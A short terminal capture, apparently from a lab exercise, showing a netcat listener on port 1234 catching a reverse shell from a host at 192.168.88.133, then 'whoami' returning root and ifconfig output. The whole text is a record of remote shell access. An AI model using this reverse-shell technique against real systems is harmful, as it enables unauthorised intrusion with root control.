 C:\Documents and Settings\Administrator\桌面\nc>nc -lvp 1234
listening on [any] 1234 ...
192.168.88.133: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.88.131] from (UNKNOWN) [192.168.88.133] 47080: NO_DATA
whoami
root
ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:74:77:3e
inet addr:192.168.88.133 Bcast:192.168.88.255 Mask:255.255.255.0
inet6 addr: fe80::8b88:b4db:1fe7:a781/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2142 errors:0 dropped:0 overruns:0 frame:0
TX packets:789 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2665186 (2.6 MB) TX bytes:65294 (65.2 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:323 errors:0 dropped:0 overruns:0 frame:0
TX packets:323 errors:0 dropped:0 overruns:0 carrier:0